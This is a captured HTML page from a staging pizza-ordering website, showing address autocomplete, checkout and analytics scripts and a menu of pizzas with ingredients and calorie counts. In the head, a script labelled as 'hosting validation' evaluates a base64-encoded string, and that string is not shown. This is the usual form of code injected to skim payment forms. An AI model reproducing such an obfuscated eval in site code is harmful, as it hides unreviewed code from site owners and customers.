

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://stage.pizzaiolo.ca/orders/pizza/rapini
body_size: 20458
content:
<!DOCTYPE html>
<html lang="en">
  <head>
		
	<!-- stage.pizzaiolo.ca -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
	<title></title>
<meta content="" name="description" />
<meta content="" name="keywords" />
	
    <!-- Open Graph data -->
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
    <meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
    <link rel="manifest" href="/assets/ui//manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    
    <script src="https://maps.googleapis.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyBnnncXntIVD4MkedsOj6l6Vc68bhyUlwo" type="text/javascript"></script>
    <script type="text/javascript">
      var formType, autocomplete;
      var isAutoCompletedSelected = false;
      var orderForm = {
        order_address_1: 'short_name',
        // route: 'long_name',
        order_city: 'long_name',
        //administrative_area_level_1: 'short_name',
        //country: 'long_name',
        order_postal_code: 'short_name'
      };
     
      function initialize() {
        // var map = new google.maps.Map(document.getElementById('map'), {
        //   center: {
        //     lat: -33.8688,
        //     lng: 151.2195
        //   },
        //   zoom: 13
        // });
        var northEast = new google.maps.LatLng(44.941160, -76.895187);
        var southWest = new google.maps.LatLng(41.946172, -83.296577);

        // var SWmark = new google.maps.Marker({
        //   map: map,
        //   position: southWest,
        //   title: southWest.toUrlValue(6),
        //   label: "SW"
        // });
        // var NEmark = new google.maps.Marker({
        //   map: map,
        //   position: northEast,
        //   title: northEast.toUrlValue(6),
        //   label: "NE"
        // });
        var TorontoBounds = new google.maps.LatLngBounds(southWest, northEast);
        // var rectangle = new google.maps.Rectangle({
        //   map: map,
        //   bounds: TorontoBounds
        // });
        // map.fitBounds(TorontoBounds);
        //var input = document.getElementById('order_address_1');
        var input = $(".google-autocomplete");
        formType = input.attr('data_id');
        var options = {
          fields: ['address_components', 'name'],
          bounds: TorontoBounds,
          strictBounds: true,
          componentRestrictions: {
            country: 'CA',
          }
        };
        autocomplete = new google.maps.places.Autocomplete(input[0], options);
        autocomplete.addListener('place_changed', fillInAddress);
      }
      google.maps.event.addDomListener(window, 'load', initialize);

      function fillInAddress() {
         var address = {
          street_number: "",
          street_address: "",
          city: "",
          postal_code: ""
        };
        var place = autocomplete.getPlace();
        isAutoCompletedSelected = true;
        for (var i = 0; i < place.address_components.length; i++) {
          var addressType = place.address_components[i].types[0];
          if(addressType == "street_number") {
            address.street_number = place.address_components[i].long_name;
          }
          if(addressType == "route") {
            address.street_address = place.address_components[i].long_name;
          }
          if(addressType == "locality" || addressType == "political") {
            address.city = place.address_components[i].long_name;
          }
          if(addressType == "postal_code") {
            address.postal_code = place.address_components[i].long_name;
          }
        }

        // filling fields
        if(formType == "order-form") {
          $("#order_address_1").val(address.street_number + " " + address.street_address);
          $("#order_city").val(address.city);
          $("#order_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //  $("#order_postal_code_wrapper").show();
          //}else{
          //$("#order_postal_code_wrapper").hide();
          //}
        }

        if(formType == "signup-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#customer_postal_code").attr('type', 'text')
          //}else{
          //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "new-delivery-form") {
          $(".add1").val(address.street_number + " " + address.street_address);
          $(".city1").val(address.city);
          $(".pin1").val(address.postal_code);
          // if(address.postal_code == ""){
          //   $("#new_delivery_postal_code_wrapper").show();
            //$(".pin1").attr('type', 'text')
          // }else{
          //  //$(".pin1").attr('type', 'hidden')
          //  $("#new_delivery_postal_code_wrapper").hide();
          // }
        }

        if(formType == "payment-form") {
          $("#bambora_address_line1").val(address.street_number + " " + address.street_address);
          $("#bambora_city").val(address.city);
          $("#bambora_postal_code").val(address.postal_code);
        }

        if(formType == "edit-customer-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
            //$("#edit_customer_postal_code_wrapper").show();
            // $("#customer_postal_code").attr('type', 'text')
          //}else{
            //$("#edit_customer_postal_code_wrapper").hide();
            //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "delivery-address-form") {
          $("#order_delivery_address_1").val(address.street_number + " " + address.street_address);
          $("#order_delivery_city").val(address.city);
          $("#order_delivery_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#order_delivery_postal_code_wrapper").show();
          //}else{
            //$("#order_delivery_postal_code_wrapper").hide();
          //}
        }
      }
    </script>

    <style type="text/css"> 
        .preloaderBg {
          position: fixed;
          z-index: 9999;
          top: 0;
          background: #fff;
          width: 100%;
          height: 100%;
          text-align: center;
        }

        .preloader {
          margin: auto;
          background: url(https://pizzaiolo.ca/assets/new_design/brand.svg)
            no-repeat center;
          background-size: 150px;
          width: 300px;
          height: 300px;
        }

        .preloader2 {
          border: 5px solid #f3f3f3;
          border-top: 5px solid #f00;
          border-radius: 50%;
          width: 250px;
          height: 250px;
          animation: spin 1s ease-in-out infinite;
          position: relative;
          margin: auto;
          top: -280px;
        }

        @keyframes spin {
          0% {
            transform: rotate(0deg);
          }
          100% {
            transform: rotate(360deg);
          }
        }

    </style> 

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="3ik9G52qHYRH9uyoSLl4L8WUjTKjMh2cW7yAxhKpxuQ=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.css">
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
		<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
		<link rel="stylesheet" media="(max-width: 480px)" href="/stylesheets/phone.css" />
		
		<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>
    <script src="https://libs.na.bambora.com/customcheckout/1/customcheckout.js"></script>
    <script>
      window.customcheckout = customcheckout();
      // document.addEventListener("DOMContentLoaded", function () {
        // Hide the loader when the DOM is fully loaded
        // document.getElementById("loader").style.display = "none";
      // });
    </script>
    <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
    <meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
  </head>
  <body class="">

    

  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- <div id="maintenance">
		<h2>Online orders are currently under maintenance. Please call your store to place an order:</h2>
	</div> -->
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 
    <div class="inner-page-wrap order_online"> 
      <div class="page-header-title">
        <div class="page-title-position  ">
          <h2>Rapini</h2>
          <!-- <div class="gp-logo-vegan" style="display:none;">
            <div class="vegan-tagline">
              Try our new<br>vegan cheese
            </div>
            <div class="gp-logo-image">
              <img class="gp-logo" src="/assets/new_design/GPF_logo.png" alt="">
            </div>
          </div>-->
          <!--<div class="fr-logo-plant-based" style="display:none;">
            <div class="fr-logo-image">
              <img class="fr-logo" src="/assets/new_design/fr_logo.jpg" alt="">
            </div>
          </div>-->
        </div>
        <div class="fr-tagline" style="display:none;">
          <p>MAKE IT VEGAN! REPLACE YOUR MOZZARELLA WITH VEGAN CHEESE.</p>
        </div>
        <div><p>Extra Virgin Olive Oil, Garlic, Mozzarella Cheese, Rapini, Chili Flakes, Parmigiano Cheese</p></div>
      </div>
      <!-- Time Now: 2025-12-31 02:35:34 -0500 -->	
      <div class="container error">
      </div>

    <!-- -->
     <style media="all" title="text/css" type="text/css">span.show-menu { display:none; }span.show-menu a { display:none; }#order_table { display: none; }#checkout_cart_link { display: none; }</style><section><div class="container"><div class="orders-index extra-p"><div><div class="row"></div></div></div></div><div class="page-background-catering" style="display:none;"><div class="bg-img" style="background-image: url('/assets/new_design/MEAT_LOVER.jpg'); background-repeat: no-repeat; background-size: cover;"></div></div><div class="page-background-catering" style=""><div class="bg-img" style="background-image: url('/system/uploads/pizza_preset/pizza_image_angled/145/size_800_product_image.jpg'); background-repeat: no-repeat; background-size: cover;    background-position: bottom;"></div></div><div class="container gridOnMobile"><div id="edit_or_update_order_items"></div><div class="home-category-thumb" id="select_products" style="display:none;"><div class="food-categories-all" id="all-categories" style=""><div><div class="row no-gutters main-menu gridCard"><div class="food-category meat-pizza"><a href="/orders/pizza/create-your-own-pizza" class="show-menu"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_customize" src="/assets/new_design/thumb_customize.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	CUSTOMIZE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-meat-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_meat" src="/assets/new_design/thumb_meat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	 MEAT</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegetarian-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_veggie" src="/assets/new_design/thumb_veggie.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGGIE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegan-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_vegan" src="/assets/new_design/thumb_vegan.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGAN</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gluten-free/categories"><div class="card border-0 rounded-0 hc-block"><img alt="New_gluten_free" src="/assets/new_design/new_gluten_Free.png" /><div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title"><h2 class="card-title">Gluten Free & Cauliflower</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/plant-based/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Plant_based_thumb" src="/assets/new_design/plant_based_thumb.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Plant Based		</h2></div></div></a></div></div></div></div><div class="container"><div class="tab-content"><div class="tab-pane" id="select_pizza"><div class="row"><div class="span12" id="pizza_list"><div class="hidden-phone top-desktop"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CATEGORY NAME</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a><span>CATEGORY NAME	</span></h1></div><div class="media-list"><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/87/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Americana </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Oregano, Organic Fresh Mushrooms, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=87" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/192/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Beefaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=192" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bianca </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">160-210 cals/slice</p><p class="ingredients">Artichokes (Marinated), Feta Cheese, Fresh Garlic, Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=54" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/85/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bomba </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Feta Cheese, Gorgonzola Cheese, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=85" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/77/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Brando </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Hot Banana Peppers, Organic Fresh Mushrooms, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=77" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/80/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Canadiana </h2><div class="right-icons"></div><p class="calories">130-180 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=80" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/78/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capone </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Parmigiano Cheese, Pesto Sauce (no nuts), Roasted Red Peppers and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=78" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/63/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capri </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Pesto Sauce (no nuts), Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=63" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/61/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Casino </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=61" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/58/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pesto Sauce (no nuts), Roasted Red Peppers, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=58" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/149/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Enzo </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=149" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/131/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Franki Valli </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Ham (contains gluten), Organic Fresh Mushrooms, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=131" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/66/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Fredo </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Potatoes (Yukon Gold) and Rosemary</p><div class="bottom-button"><a href="/orders?pizza_preset_id=66" class="button default">Order</a></div></div></div><div class="pizza-select product_display 